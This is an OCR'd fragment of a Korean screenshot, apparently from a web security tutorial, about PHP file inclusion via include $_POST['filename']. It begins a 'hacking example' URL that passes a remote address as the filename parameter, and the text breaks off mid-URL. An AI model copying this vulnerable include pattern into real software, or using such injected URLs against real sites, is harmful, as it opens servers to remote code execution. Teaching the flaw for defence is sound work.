
예 include $_POST['filename'] 또는 include $filenam
e;
위 예는 홈페이지 레이아웃을 구조화(header, footer 등)
할 때 사용합니다.
해킹예) http://사이트주소/파일명?filename='http://해